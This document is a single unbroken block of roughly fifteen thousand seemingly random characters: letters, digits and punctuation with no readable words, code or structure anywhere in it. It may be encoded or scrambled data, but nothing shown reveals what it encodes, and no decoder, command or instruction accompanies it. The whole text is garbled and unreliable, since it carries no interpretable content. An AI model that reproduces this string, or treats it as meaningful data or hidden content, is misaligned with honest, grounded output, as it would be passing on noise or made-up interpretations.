~U70RWzkwu]q+r]@nhz9Ch{}V+{427CQpNs}xik4uz1ru|Qui&K{0]zSDu9Lx|]BpEXxTw9LKr(;kuS^D~7@Idqn6+~Vu|s^D~qTC;t_~NotwzoCR6o;rw^URW9E^(~;wuyLuENDxrko~rw6IrNS0u^h^;z+-6oWC60d|rt]Brqu&YouSY9krr9ewrq9Brq~kx;WhwkorAn-qU]/S6VIAWV%&9k_0xn22Y@z|W9%}WC+|N+OVYyR);^WD+K-]W@LR~1y9hI~SBQ;~rNqru9ewY1XBY//re9ywuwewrp_BE]0rA]/uruRTruWCiY2S;0k9/DV5QsrWzDJ1LxB]Bpx:DVXYFIwIBJExy2TypIiFfrkLFIrRLDhLDruBDDrq0pIIE01FBIIhpV4]fIrBL0TrSspy{pwN}pw:yIDrzoxOOnwiq@LfQqKFoxJKOEJKL]:(~Cp:(S0:yCRs-D~;IIAyIq1ELh|5NV1^~I~ISpus(|/_rIAtBuu2(0ot]I|oo~B+U~I0(&u5pW]7TpDnK]rd+r~nW2tJI&]}(9]1D6}QL2u+Tst%IkuNz-~~;oIS}WA{I6U4UC~7:hA1LUA%zo-IEnFny69%pWUESxp7]|_DBA}Sd}rKkrrdnhE~ERk~6p6nyh+-{-6-QWJNSUhOU6i+%/%d~pk)Ifyp-]y}]:-SqESO^@SEszWO21pE]or(:Ohq%)]t:n-Yup]eJNE]BEAK|xfoo|u^ARVy{66Iufrr~1yt(dE6&NBp-UBsS;(^UXAB)T~Ap0Ukd]yKUxEshp]KUh]1hpWq7n-6dUkNRk~IkN-W/(yro{]onEpWK:_;x(-]QipuB0A-)kWi5d]F:yiu4u~}5uBzJzY~FWB]r_q5ozUyC-Exw~Sy|f]{5NB9JoN-EwWW1n]O&|;I{wErwRy]BXrLY|Wk]TuDiNxC5eWropyyuA](9Cryr5S]@DBJuD++xFJ+u(EI}]ixYFyrt6ufShLrS1IE&7E|onyyYskkCzeQr%R4]iJCeeU]ui%ReJ79E/6R-]xprpx}-eqpthx2zzNIpVxhxu+AJuwEuVwhw~K^+kywtwQ)tN:}JX_Dt&rdk6EshE_UJ&NUJ-uRd]XDJwXTJOe:JOxKxeRD:Ohn:]qxr]4u:]%Kq]pd^-wO7kh-+-:Oz9Fdhu@0CA-iWF-rWr]u^~x4wED6&6^6^U@5^o2udW;+90Jx^U_:9zzUN@zT^19iw9Y6x1W4W96T2odT~z9K+hoDue5uzy-&;uyRVzTJUo7krL}zU1oACoSs5rswr+(ruE-prhpiWy]zN(45+7Rh+y&OWn_kWn5]U&7q~^Q9Wf/WA@UrY6Ir;XNWUNC5/u(Inud(@Jp5ypw/IDp4-oC2Vhrirp&}Y}IV0-RLo^1;}r~f(DrhoC2:+SKFy5ed0DxS0o+K-C6OEUWWKrOiksDOO0DO0dz_nVhXE6B9pAhNyICSDDuF0I~YWpK0Nprsyrw7WOr-ypI-OADL-k4F0Dry(pwh(D6IEt~TDrD-LDrWW-rz@EFyzWk0R1I]iB0LKO9hNrI-~IIKE407pT52Q6_4-I)SA6/hDI)qq:dBfIX%IV/{OhIiyoEOL@rrUi:OOTL9nrACorIhOI}fTu~NSh)h0h|eBx}:Sh-)]6/Tni{An0+D:WALK5qXzUIWSz_AV5_AY5_A%rIhWDq1oJ~dk/KkS|:5f1Wsf+r:{ArEYR_k^zp~(CIWfoufqh^:O(FUEty1~:x:9sz16dy0VXdJ%KkKBur02)f1I{yp9d+i)Ep:_nSN|LySY+yrAih9pk;NFrLKC6WWOFExT+:RB_Vz4|hSx%NK0x6s_nVz}UpExEE9SII69Lk/q|df)]iN:fS@t7NoYKBp4CS2:}(CU_W61%Sh7OiX5@~V%_qoI+OOt]Er@w;RiX;}AUV22Yyu|zY0xTuUu;;RkCrw]/p1]R:|OB+_5C~Qr;OW:Y]/s~INu~F(xSkT5TfU|TB2JLryowEuENOr(0]O9oywtzSwL6WEkArt~-BEpVyOoy]eI5^6tXX{O;o~LfCEFFAVz0pOYu2i7i5W(~/u(xCi6_@DFuiprk|67x}6p](p;9pCrB(CF7W@er^iJttpr/{pe;:np]+IE|h4]_np_toBJxNCpAR4wEYhxs/WwkDw_AKhJx]kEVE:(h{@]uns]f6|rXXR]x7}]RFkqX@r_+^fTn^n_z9A_k9oTJfUNs|h7sfTN7Tu^-6:zJ:Ot9zJrxtCuzrhrx16u9LdttqD^-X@N{;t9]S@~u^DuyzLxyk%uz:puyV%ukhi4yxf4yu_4yr/4y~y4Eh44pA)4z@0uEJ6ukJCuNuY4kBx4yWf4Nx;4kSTwkJT4k_xx;:{4;@{wt^Dwt@DwyyC/y4rrrT/-yT/SL414r61DI~QLD|{9NEr9fu{BFEE7NEW)QxNWDBtsrBesDB+9FEI/rSA&FEA7NEU2FEUXFEA5BRBWDwrBIu4-URp5pEYp1rI20}e+ALOV-whf2%YWw6@]9y_n^S0tWe^}@X(AJr:X{r5|qF%A4p_51x/(@hFynrWyIIAppT^BpD}(IpprDxh-s(KTq:ApDy%T|XQNdD((C1yQ^DuKIwWu&S^Tp4^E(EF;SRwO59Fu2eNh|SXLrUt_DB9hDB(7R7_L{)DAd7q-VptD4RypRID-~dB~:fSVAuB{kzNBpAdxR|9L)ir/Np6Szi_19h@yJB-q1qA{E]Od/K]Wtd]YB;kYy:E^q1-^STSdSt+7{zB-p:oLirCJ1S}h&^J)NWJK_qo]D&WWEWEAfrN^|%USWq-_KD7_6Srp2uhT+0-t5UizN&fTz/(tFf~O4uxy}AxysAuNo~|9YEDe{AIIk(fe]f9z_yTeWAkIEAqsFyW9CWW)UWE/UrW~Fru(|D:qAW:yA2u@F-ku4L2TCWn/q{ns{-S:xxwozY}N5n5sY~QuN^Ci/5|+WpE&x9B|@EWpTerq)rWpNrr(;WrCRrr6WrzpeeBr%7wIrI{k&rO1wEW9wyWXCkIySz~rNwk75+5%|~(xQ]Q&J@i2XuTiozIrrESxVuJ+tNW--ELNVeQuXe@eqWne]+~0A%su/U|)BQWEsNK2uypY^;W;1OhJ90N@s4OuW&_]WV%:w@oIAwp]&(RtU/(wVo:@&Jru+Byh&EduO9@u2&/ueA|_ef4n]nxJ^BzI]WDEO4U:doXThr4^kAd:tWIrXw|K+(o]OSx]^CD]O%hh1W)::wd7rypxJL0Wq4i;+p^r6|0s:U7KDxTsx1]-D1DBd1R-CN9BC9ByTyTKC&2sTxu9fe|-E;qKY(eyE:]sSdSt9eCwe_C;{Dqu2+wiu]eDkO|}TyB+C}JR{2p(}]drLKEDu~Lo))^dR4n&Q0BRFQXVIJd;nD~xNEpw;]4xethxwrpu+(ux-D&/puDyrr;(D~FSr~YDTL/}19ynDLf]DTuLpwpIrESk-uyy;NNkKw:LI4502o:;nxupAD6/nWQ_T]2{_r;B~r1-r~k0hrr-;Uz&Vn9:fAW:0h10wJBzR)ILuf4k@/L(1TC(CJ-4NpCp)U741A7{YYuTh~eIp]-B(q^K2CU+9uoItp+n@9UEL6Ieu6~9OYI^pr+WrhJWr~50r_VkIAdppfU5XIQ-pifoXiYoD~]oI5:ye):Ief^e/-{1K6YtoVL7YJVytJ9Wr^0sY2::)qTJiRnY_qFOopf0I@///AsR@U_A~|Nrf0^qAW:U;_W)C;zXkW_QqWFUf@F-wrR{u^U-p:42/}|WpytqD{w2h41Oz{9Op4oySwoy]]Ei2e1J;D(E+WEiRtoi-r7N4W4;kWtLR1oh;uE26rE&hrEACWED{Bn4]B|x|q&xNX9Wk-|W(U74iQNL5-90Us_@+}y|6e&sh~/o;(+&h4xnT{S]T]W]Oe_6q-ys&Er|Dyz{20x_Nf-)4EyryWrokrpVwr9I;f(z&rrVXyrxryipuDyRNz2IR]E|+zO::9z0-F@fI~Lkepr91SE9wNEyYXrDIBpzu}Nx6uEpWpY~e|qi5hTwJ0dNwo(;_Yw6WOEx]ToB1;q+hWpEICN(4wu:qzYtz]R^et]iJBdABAVOAqSxIhE/5A_epfxRf7{5xt]CT-O]:QV+@xu22)q~{7)wu4JorNi}V/fF&5}X%/&F]{Ot-x%wx&F+-whuoL;tEsXRQRhTUy^|zA7;fri4]I]EI^khEx5BUD:6~};I~ik9t]SnuzI;BINr}tO}{9RIoiU_&CE7sWK:L(D_(;u}5Y6xXYDor;I}_2}-]XYwUSdyBwwzBuS1UuX|:V7s|h0{f%1AT-{2C%W{YX&O7KuO/DN%/epD)NiX){iWC(hdC9DT-pr/r4oRDrrFXyL_rDpypIrxrT]|pL95Wy_pCrDOJNxXX6t-(yySyq~xLS{T9+9E7C1-ooIx&urCuiTEE;zxkw@O-WEd]}CwOwdd^N9/O}B:Vz&99TLo:WW}OqSrrDTI5]9+knFO-OE22@DTOi(eIpz+C@zyE(LtS+wWW27(D(x~i%I-pWEs}u4pCB0KKxr(uCUJDoE&&26~EpRVd;zxINCJWzy]z2xEB]VdyeIhf_npUKW9w5pWOD7-VVkNxCDxK-V~JXhrux+IiorqqYTDr6)d&+wr+h7@oESuy_4Ox-L(_uC:kpq^SyuVthiWIO]w)20z:::O_L:eL/CJihFCqA@Vz4~rVr_LFXiT|-V11L+wwtCYOSy])Cyy+-EQuwFLLyBII0DRRrn(}1LXIEuwLRRkxo}Y0EO5)|&BAwF+qpQ6rpx:@9Ctw|OAerqh/D:s5]@ok}@kETK@UiiV_uL5O5Freu2-2YDy1:CUVttFRuFUX;5ri@{QQfn444sn&e1hqLpTDy%ETxWWLw{rff-ene0-CwxT+xrrE(E~+Ay6DDpSzn9J7qO~pDN/L:xC|hf)6tEN9V@yBLOz@hhTR69]e:6+dyRY--ECSo~6hie&:tE+y;u@hx;;E:Orx)4R~^WxIi)O0{FrA5wWqES^kI(wB{oUorI}s46ur|2-dYW&~uhOpW]whhrx6K_)VW9yxRRhhsIJ1@-O0|L@@zu~6TnK-WNR@^oxTrSxTUiSE]uzxdp(Q6r6hRuzRByuA9&}zdqI-u&uuAOeL~A&&&^QA7{xzDrVfq6LCEVV@Y1ezSVFL@)UKDyRK]O-rw4@@J-XXDrwfQRTwiF&y&WAKRq/7QTARWkBzr6y&h|Dqk2DN~O~:W-qLhwukkw|DNCBJ^x@EByWI6rr;5pu7I%5kyiEy4Ee7:u6:CrUW/ts^x+DRDWq]+S^tex9]Jdy;6T0DrD}pUoU0JrQ}tChw2qO67p-DBkeLI]%+E;Nr(krkq5IIpIWUrxYni{xx^+I4iwwOw+onD-7Vq:kp_6ewwiF~9@ORwT_-WffJ;u;yt5r}Q:DN)pQ:~uVkF_|(ki@Fz@p)AurBJWVOE(soShz|@+WsXdkh]BWWhx@x0Ipru(y(+Tw95//W+0JTLExNC0;(C]OrRW:QD-kfWEzQywxzx%rSxpquWQJI{6|OJEIh0iwfu|uuSBDyp^y)kui0~Ciz6-p6SRJ-rJBEorrAfWi;sDr+qrnqI+_oJ;(zyusY}C+9_urx+5-TqYKWSeR^pWL1]S]uyBKx/Y{n1}UqWW+0rtt%ezxk@KhtssUOhdsFJVhDxIp]9XrU@y-pK1K}-{y-JEIU;n~]OyY]z9XSF7/sX(U4O|^&Xzi:kJEWWu%RII@Adpt)FI99|YoI&7u:Q)xdry)&&|CNR91|IY1I)ko6xY]+)IrfoJIDhyTop%~0B~oJ2yk2dz96XKDI9FIEW-wwfBW{9^6/4/oEQy+tUVJrs+6hVRIuhF(:E+B9YhCzrih2{qLd+knD-d_x+SWduETu~C~ALLr~h+~-p6;^WEW09p2V}4rd@sSWQT@h6yfiIq9NCOi@F6@EipSz~JKo_LxDexSeI}+]Ap:+x+]BfS1uBWWtnCr+NDhh0_yIR:|-rEFntx+|UDrFI(-rhW^L-qBBWEz&ihwkioDu]LpWik;r;i|%k:Ksznp9rzJxw-DE:qu^r;ee%+qx0i~rJ+I4IExUy2X6kx9q{IEws_-DA+BJ-uDzBunYKxrr1I5w]R+rrDi;yI}YEWkJC6qzq;JTqVTySoI+z_(49txEUTRt]}{Nx/Bp:7K}X%&]sX_L4w4-0D//oS-uBRkEY/TRuE{--BzxKwxW)xD]-1phpns@r0AFLWBNky]YIV^uKruwV7_fU5|9uxu]6AA)w|KINLp{4UToU~skAp&oNrkw{hURSqhoLEpBKD@44]Rwu^hx~(%YdS@d;kB2Q4x2B19rSBOpS{C(D-F)}STVJoJWnD:}e]yJDwdBBQS}k;+f-96u0S}IqwQBfVFAp-k|f|42p0rp|o)pkpe%h^wr_@eypRF6~FiD:W9VpxS%BAJERO~2(/:}pRfOpDz^rWVBXx6:@AN)SqiBJ;@}L-O_&]5YSOiKEIFKLAx:-0(y-hSSirWVT7iq{I-DhuYyr|/-C6r9doDu~R%y-qt2ky~(:x99EnD6|dL}STX9BUL4{rr;22rWE}-R4CBoB(J2)zAfELBOxKxC-OyUryfVy7LzCxuxfp6+]Nr~Ip(0xSzhxxdzhEr~5y5rioL~UOQrUB0pB(uUFD:X)pxpKoiIrU7;-B)sD~2k5d&BW_|uI}tDyiTUF9hXVIt2C&IAOw)}R(A1}N(C-97e/QUDXRqDhew7uQEr4pd6dW^p)Wo6I6EqQ9U}zdCzhC-CIAphY]p]DQoKy)iqK]0n4TQ;(_DphVKO7iJ-oRS0/q-q1V(fd/2Nzs6:iqS|ExTTWTUeku/4uQLi9dVq~S1(7nuut6ye0L0/49i@EqI]/0hF+QUor-T%{ifz~;kwrBYyqOD^L0L1U({U;yEVNxr6o|DKd4F(fVC+CV:]or@ezOd_~pD~%pnXK|Yw6qX1hUE5IAh60V%D+YskoWwhXx2w~6;r;EoR4DdyIuRFWr||UhE;rtrrNCdr+~T(uE-@Opr(pDEr)zwEF4yAX}OIz~~kx9_IkU+_h&I1BY@EoWw9xrk;_ir/EIWp~@S^Iy1nkuoY/rsDts)7OzC~pty-y-h0JXYI%hSwn12xfTrkQ4p^o6qo61;o24pxNrrx+~qX41ztfT67wrW7I6yDt|qr4+S2{xqr4@InfWqyAD;7QD]wIxwO|1w&_K]rXQEDWu6|W9{+|U^Ws}Dp}:pWTKitCCBuT-d~hY^5C6rLkz:tCJrd;^^)p_{Ch](p|+E~p2]tCzKIw4:5L1ywCt%ok~IoWqyIwsk4FudRpFNDwnLWz6kzy1O5k70C;{^ODDypY{kwItzz^CVn-X{-:LTpEy6reEp-KDoRuwr6u7xWrO0orBKn@5V:rsrWEqoONA-|7;IRe;BRu])C~Wsw@};5)({DJx{JN-xI~uYREnKt~r@u0dxTs&rD~IOx~0Dpe)--~1^IIKz5DF^SIE-Irz^WuwWUur^WI-Drp9io7_;RE)OuO/DzxWIr9)yC7LYor1_-N@LnxNLr&7Oru&:5&//{;}sukrqo_{IqOWt7kWeLkreFe]snrBywOo^DWr^fEBufkWkwpEeVyErN-OY5KWLq_rWVWE:yWy7%QE7//EW1Nkpkur4s;W@hr1S0E7SAxrw:BB]X_BDB^K7]ryEI4ruitu2QS(]L(uYKL&^)EnYAky}wSpkUdy_Y+rsr6D9-Byn+zdu79ryfkEytEU62EeJq:kq^:Kq_:9+~Op1Nx9N+LyEJORS7+W~K;T^J^;JSJW1pFW76:r{F_oR4:rtWdyWsLyt)0E%2k:W6khfTprk{:1;QED;zT;z1hr;0fr7wk]x{_okn]wR/ytqs;OkL:u;hxrI5L-wEhEy]NE(YWr~/0E9fztu9x6~}fuk}A5N9N6k)|Je}VTSx|urEYk^w7dTs|Tr)}pXE;uF(oUr]WUr(tuhEuCqrWRu9x-u]6du|pth]%UhrrWpru42w):rr(wuE0duER-+xd|u]kWrfS)|CqiJq-O~W_ihrT6xW6O6sfUh9)CkBCuq+;hrf0ir/yKX/ACxwVt6rot6s/nN&9:2/-w6Ee~Xofxt+F:~wWJxrpRIX_p~2;oR9K_r]ApuW;X|9n}qWeS~DN1xWEYzJrJyK;CpDwTIyy4]WSBDr~IuDhiIII0zwB-wp]|Dy}zCoEnCXroOuDKWnR4OnQTrDk1IN_C6N@:r]Api;dzw+O;yNX%E5;O{ikW(rWUOKSxYErB0I|tk)w:yxC+_-|JkKWq;:xOhOo)Ioo2%WwKYzr+%zW60Wy1p4hQyIrXpwp-%O-XzIy{d5BWOwItO1Nrk|ipw1dDpoReT5FtKpis4JDKUupWz-r-(p9;@~kX@6r(zB/~E|4u]t~W20Bot{/y{1@}y40-DOWsdO]zT+^{_rwN&C1+{6f({0RkDoIuWURxYwRD^p~0xDIEVDuLxp99Buw-Qz&W_-~r_-rO:p~NVdDexr~DIrw6e+uOynV4D6u@-L}kIE/5i-7IY:Qsp|iI@ufQ@r|B:Trn(r96z|CL]-rU_phs4dI/kpe}-Whi_rI1B6///}Fk1E_xQnJE:5:(:Kty7n};CK]N(R|B7TQA)4/BW_E]f1|y1xT4S%2NQ1Eq%0pAf/W2qTxru:ErTDSrLq^wxz64^~SRpNd4xeyRpeT4EN:4O|ED];nW0IqWV%L(0Epp75;u7FCAQI5IhoTW^2Oyq7(R6SE2WCpDoiNdw_pE+CtWKpezOYJi2JSeF/zEr~_Uk4oD~2Op:Tdyy@Iy]WOydoS;2n;o9qhI/-ErtK;DkepEB+xee_Sptxy|eWLNzo4rTWEITO_h2wz9Ix6r+RuW19:07xp}S05~ESSrk&yruV6ruL;U+]9E~k&];QIinKu~0%]IRk/EDOBu_nWdRO_~W//ozipOx)R~xET(rx|u5]ryhu-pux)xur4CpE6~Jr{uhrRRh(RDuExt29;~r|Ixu(Q{r9x1u]ERt9t6pE6JhxxorkDCprN~h9(4p%o4E)WhRAFYu9AU2fVu2rRrrqnutAQ0FsSh6xS~p]RRrryIp+AT]N7DqK&WrX)hrr2C]xsn2w9:6+dou9fFrrF:rx15~+K1h9iV;VKXr9{kAzXI~7YA|7fNszqhh]tCh7f/&V/@~k0I_r/q4DeIx&h/it%n+D(1qIuBw&D{uWD/SyXpRnqzDnpOW+E(TN|nr;YKxNh6in]ipnnW;+^dCKA+B-q:Tp0n@-F|rK1DD;shBxdqIxXQ~iwz_4ki0Bysd1pJURS-hW4n^%wkENC{pDDtDr4%@6CQpIwWWUzSLDurW+rq{Rhwzy:RLhS9KpBk;VNzxzr;O:rwzDxq]~Ey6Oo:R6O_46StzFEI6Ou9Iix/syh97]CrUEIy;i/|OfkoR-usONee_]]wnA^1Sdr@TnpWBOrA(WE:kU+y0{IWIK7AYDu9OO~kiw~DDpusdOt)D{hArFITB1BDxDuI(OIskrIoYDu|;Dr-o-rh;N~xSoIw^D9&JRX:z(A+LfRx;ys7|5Ie-r)2yUS(_-rWTU~YxKii^WEeJIu_FF%hpIp&S)%koo9Cx+IiSiI|-CD_-D7{V1hu_Wp9/O:rO2Sr7hVA{n1y7}A&6_X^)J^WB~OEA_rE4X]Afs@Whw/WFs5&rXyBXTyBDryN%ru6pK^(~x5hf+k4:|LDCIV;hzErw)^o}tEOVtw-^yu)O(E4OSr2Wyup^pSRSA05Wezpq^VN65zx]R-NqwK~Cik)zK;Dy&z6]iNp7~tO{XNrk}ze_xOxO7Or5oTeX)rr%{;y92Lpi%Ly5W-ydx6IT)WurFSO+%LDIpN6LkEitWIw_XrOx%:tI]E{;%T9iX6pTSSU^k:/Ry_r+6;k_OLrCfEI~DixN/RWD~TQ+~_%D7ufe@U6eiz0+/X|BL:-TE{ruR6r9{(rN6zxRwpt)z6uD/DKs|DWuxBRhry+uShRu(&qFS~DhrrOprs+h92wp|yih|Tpu~hwpE54uJDChf]f5E;drE&@s)-6|;fNh9AOUf}f2Nk0&C%1krK~R+EzrwOd&;OF;rNJR+I|pNA|rxOCruUpuYhS_r-6pY6qpy/-pxX5ieWsnss)qA]Dpz5TnxCK:+xUWwNO|Y{U&V+4rV+Dp7_]s]NDp2;0&r@{CnN167p@L7R^CWp;o7:trz7kUyXd9fTuBRBICuTrzNBo6NAhxuECT-}2iXNF+KuTKTwOVO6(d+4XWpKB_+@E0K0pd;nRIhA&WU)}IuFwwhX@uz5EiyLope^+^z^SKJ/@uh/_wd7QnYSWW+WCQ4rwEESzp^zLpDk_&^Ldh^X]0FkCLSekLkODyW~NTDud@Y6%)Or0SEDepAFIV{T%&XE15AWn94B)VIy:F+E({prFr4IKpr_2ihD6oR6uIt4e1RFdS-~N6-ur(o&uuEs]AD~IdWrr{zRR6-u4Kn9x+rIXpotWwOr9SIrr@kD2y-u}VC|6NEitip~sio)~URQxUE@@LR+U]Ip|EIrTW]TV^DxiWOu0]D]p/pwV6DN/B0)XWpwAKr6A@u)2|Tnhnrq_UDpK0Fi:_uDxK-IYyU~dLkDu^W)QT2~Q0p(wikUKV-&{4SrN&wOri-10]VWx4OwWd]z]TI|+yB]1/uENxA(RxBY;Ke^ryf6fw/(&29:p@uhTUA5+B~h|W+^)uenh6Vp:ESyw5KEDFWoNS-5U2p+IKiupQ-XU2VB-;F~W%n]ry5KO%Tyo/uEI:9@Nrq_JJ6U:5wzxWWVre}sz+90yt:u-TD:x+d)TtS;-5y{|f_QCCeIiySSruLxrI~pu~4U6R]X9W^7TDO;rX}nh_&Vs4OzIIxwVeRI)B0ELx1xwJLFNwCDre~SEuxL+IRxUXVy/VAk]TVpxDABEsLBIALyEA4^r|szEw/uJtI;WBy;riKyEA_:r&ukryC2(WAyEy+pB6uJ}0@EEY0^E6;6r-N6rf16rfiuXFu-VXVDrt/}n1Yyfrrsw)w&p9^2r1;6OOxFUt9der+szpYX(puW6rwEdp/Q|t^tY+^Up6u}KQ^1&)V9~hVKSx}sVQ29~uu&TwpXs|Vh)TXE__9{O]&eI+2@x/oidT2:Qp@BEr-wBC-xQLKpw@-E/p@fQq1EECIh{@]EKw@o(ww%zqOu@Op)ofr42z+|L@7-5y+(@fO6Y^JU)7xJ5uzuSuRuQwwt_LU:kDhknhe(Oy:yC_eYrC:WUz:IKSz/}wt9sdrxpN0yuz:;VDrrrxrpIF/p5K6Drhp0]/k75}p%rIIJ^]iXOJ_-pRW{Uewh0_/rhT-(Y~+9{~E&WhTpBS)fO0d-yuwr-Yo//y^(yDCp(kzuh^IFk+-(&NuILDE]s|+k2iNV0{FrIwA(Wy^|;6ot^:-JI)ekn:7;xxDAk|x6o5AExx}p;iIEy:d~pT+]rp+xFAW(EIWDdxu~fV;^+nIBppd7eS_]W^UoO-rAy:X&x0-F@z]B9ULAFs%&zKw~@x)~h0+Q@ffY_x5qCIRy;E]qp(|9SQUAY;9k1(4xd6WWYAyAd^7urIu(D}yW(B1xk|IoxxuxkW+WhixWRBoA4W_xr|~-WErdDrAeS;XpO5E;iw{w_e7hUo9TxrO9{ee1n{QtJB:yxCOOUQre41{}Q^9s1sudCxirS(kEOxUxIITOW9;:Cpp~E^(ys/p-:Ehkkkk2ouppQVxEru]:ky;xW]+A+rpIp}%t(yrw&py--rAFiD-O0roe9u7~Q{oy-9AT}wWDrFrq2wy2pLp@ii~~-nUwf+fXyhW}+;zdB+xQ}6D0+]Vk2ItAIT(Odk-q:rr6NqV5rINf~(6(We)XKDExhX6q^I]S--(xfuuFqpprE7DVxr22Bdrrkhu~6BpBxx%:yEuuQJr~]EhS|rUBEUt+Jhk~0qIifWuUrEdC%&Eu]Wihfoo]I)~y^E04pQXIJ5|0&+dhI-:xA]}E_J96+f5{RWrr-e&W~Dq-r/}^r]VE0I~f~UiwCiuC]w6xz&&Ezo]OW)W-|Dp~AVo;]+/Dpx;uuWk@r0y~(@^D~DVx%NYd+-({__-}NSSVEVVC:wWwuWyzwqiRJq-00IVr:_|i]xDpoWoE-Ar_ir^@oxT;6k(LR(ynBxVtpDLIF10E]E]xNDE~&+&xCpppWz4xxu]YkQ&yBinwE~sD1f7WfkY/eF4wy/_OTi]-0:_;]70IIY&Vu9&_TuWWyWtp6}hrQz9IBh2AofEOfOAtR96dkp%wB];AwIrD&f%tY66{F0dTN/I_;W}AUux5S6SB-Y6KiIii+n++zKCx]E^A/YLJr+C9RSI~(t27kqq+Op|_Vdx}qpJJSO&xnnI~-BLUrq)/KIYI]_kOE^2AJ{p:(uV~:Sh7{uy9406iEstriJWIt~tJuxu6&RTB(~e;iIE6xAy~kfXDYeNdzhC^~W]hi00N(]t)VEd0{{&tQ|Q6FrL7@LxKTRd6]55k]Vi0nR-doEX4tw|z/u(6]xxx{VV@DA9}Rp}rt2t_uW/Q;zWph:4(B~@%9kf/J4IenBDIOz_Er|0wz+ynIhry:-hxiSyr~e6kkwp(CYU(T~kf9OxDEfKyrpu^kUf]T^NNE-TTO^(xskCEEEBswrF_nChfqE-VWnDN]XEprLx~D6x6O|Duh(IWIehWDthUC;W)pD~+~RI|L7pNSu:Drr{OwreeuRD27-O{BDhJ]^{kkxktA-wzuqR|1KBB9/0754WXXW(-ok{SzxEJIrtnxhII@ikOi^qpx5+V%I9ezu+0uEOh;UxEBBWEW;hXi7/hi5)&90S-/((u{ddA+W)2L~SWd0FR-ATIJkKO-f5tx]RCk6BXKo~Y-zIps;1dqTAe5wIp5DJfWUR9z&KTBz+2YOpJ4h(4%DUB]L-WI7kyk-/Sx^EUo+4B{{ysV7V]}uW^rr&7:CrWVT+:yWuI9hLBop5r42~T5iSI6r+r++0Wp1t{W~hKC|WkkWpwsXd(Qp}^qn9A]x+Jo9X)Kp:6&yLq1@fqzB0TTrySAh}pWz0IdTNWBtKWyzAk)re^U(w}hDoWWr~+x7-Fs2zXU|pz_z/nzB]BRptOzOqqTI0Wi%DuIy~rwdA5u-u|Eorr_xI-W0NLkrNnRhu-kpuxBxW-I&wrE+Uhxz;B6wt{0yOpyWW;Ef@99AJ1+Dt9~JD~u@y-VexSrwB%xVx2zWkD5WTE(hkWyxhrpLo1ppu1WppDuxOWrO~W]&y4pE501khi6oIrW_(+qs5ppYrypyuw:Iw{n0}5eWX_f2%~^]pN1-2Dr+dEu+({6uX;x]4/JRCsQB0u{]_Ur4:2d}WyC]~1|@W~NQ))UhIQ9-}WJU]4kJ~UsBEfDT:AF;tpqW~QW)sY6k+xLoKIN/D0&C^tqN~^C|9QtQ6x5wU+r_7E^Vu|kut1%1EeQXVOx-pFzxyO0D_4J]{0KO_Q;f%Xi2IW&sf~Q+pSryyA@I+k:Yu_EW~e:uz~yOrAyh0A~90q_IkT4ef/R06wY-S-zrQ:BJ|&2+5khABW(TzTS~9-L9~hr]+qO0zCJhupd^OCnh1VW&fr6J6KQip}EIrIeLxWF-JNYkxdTqVS;-DqtU{-L6)rWwwAX~fniWuU^dD~0y;WEJ&_OWfSDAhUe~z^2ipVB|)pruk%uyX6Rw5Q;oLrBF(rrN]0)VEEThzTkr@uKizxy{6kLeRW9z(2WCpw@yrVWzdre+YrVkN:iyxTnDDiEzYQ6&9)-k;fF67WnR@]qWfFW%B0EApWd7Fts/0Bh4skR2%n]9:|VNIdBq1-|WpNJu&S}5~0uSWL]krA^WCUE7p;;^X(&)4(WFiwVxUz%eRxiQ1&UF|XWV]q|J4iWDp5X%yN4C+F(oA6:1(6Cr1Ck/K0FVkLIEReTuN7%I|xN-yD+kSxdYJXqY}NksXDUrLwQ_WyK]Iyu@E;rXhLODSW%I+rzKz0h]%J@JSIw{Yx|h]EBdwrEkLW)yEh1Oin-qSo)^t}YnIO:94&WuEz;eUkuO&o^wJAEY:E{fB~wut5+]Xn]TuI%L^EWS@px9XKTrzV:~TRxEyz}rxxWd@ww]k{:pp;{-@I}EDEWp}kWkV9~uw_;phxyDByWwS9rI/4d+h44VSI1yqNxE&z):W;IhD:T)o4~W:Bup&We@%z]6wko-~Ip(rt9SQuukWLwN&LkpyhYWWrf1owL~^EpTWV1(u&OFfwoEp]y5rLrz)krxENDw2R}BWVYIJs|efu9CzpCNC)q]k^75zwB{I6}uwOOdW];FdCOA{SNE^k@WXS-E~OnN]C@IuV/1(sLhy&fk%F9}+_LVTiEu;@Qw-J+T_{9(eiuuE1^{+7;F1I/Fy6WyAKWixJnFEyJNxI&+RX-e@_|Nt2V)%pVuD&2}xINOXXYQuSxfK@1U+0eEX}w5FJ~ru]z{wxES/DDu]7{5B6SspE{tI&wQ(EKhE^{]EB/t{/{+46yEU9-u0Wy:|_EB|Vr5w)Ahi_Ei9f-B9hxuY^B_W%UR+C-w}};xELrwx+rr]ruVAiI0t4h+Q_yxIYEW0-rdiuur(1Eid;EWKIr;^@rxezun/B]0zNE&kwr+J_r:qCE;oQru|Vhx-5(;{-u}W}~xV{-U(Tre&}-dxoBd9Lrdw6xkUqUVf;r)sxr_fAfsyKWxyBWuYBBTUtr9xqus7B(E~kr_pI(A]xBTpdBryLWzy;yfS(-4J(rYqVfn;Kyt)~fC)(fn^WA+R6+9Ykrp|6N:pk~dEq+Kxo+K:)(h9&+W6%~KFiB@fNBw_O]U_-(9_:rtyoWADrA{^6U(i(++O9|/+yh9i:sO&WWC+(2V6}O6+-JCEWR|i1Y07V-6rDXRuQns;Y]&7JQCu+dDENrExFeW&FiB;206&sFizW|6C7;VrVBICJ(T)1SC+5/wip-@EX42EI-hp]OIr-_x|X}pxr(WzX)^wD}^E|;DBD/-rhNryz(Tp~sktuLo]hXOr~BDpVxOAofIxtTTzC]h-6]seiW9u_5IrI^Ir6STuCXTrV@AtUOsesCpWp5rw^-Iwi_I]Wzr]CwAuWKpx:Jpu_JiuxopS6_6r67Rpu;k]SsDzC-uIJdRIqw]wqCktRsDk7DikqAWtKdRrk)&rS+pyk+WIK/utfJ6U^Oqru/p]i]If{{~/DAFOwzhWrus@kUSD99iy~BBRUUWUrA_-Ewh(AC(ory%prS{oDTNRqOpIE)X-Bd:AIDkNr:CBrAUr|inuIwnDA^)A-^6Aq:r~rd^JTxf_+YA@A:XuI+OE]LCW6ztRE6qzr_TI]fJSsXxuIxL-rA@p94opIf4ps_Xi&RKEnF+{p];r6;NID0@O+_KT&T5A9siAI|uVI~YI6&I}DAqpJT/Nw^%Q9}F{peIARuq0k@Uo0TSLT7^nq1d:+0kr90@OrID{+s7xUoDy+1hY&/2YUoeEi2Fdur]duk]{nn0yO{+^W%hL6pN0Vx)yry6Wr~-Ik-E0DWCoWEtT-k]W]Et;duQp7{]7RYxBuE|kzu~EsSQ